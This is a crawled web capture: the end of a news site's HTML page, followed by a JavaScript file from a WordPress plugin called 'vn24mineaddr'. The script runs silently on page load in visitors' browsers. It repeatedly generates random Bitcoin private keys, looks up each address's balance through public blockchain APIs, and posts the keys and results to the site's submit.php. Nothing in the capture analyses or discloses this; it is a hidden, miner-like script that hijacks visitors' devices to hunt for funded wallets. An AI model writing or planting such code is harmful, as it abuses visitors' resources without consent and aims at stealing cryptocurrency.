<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);
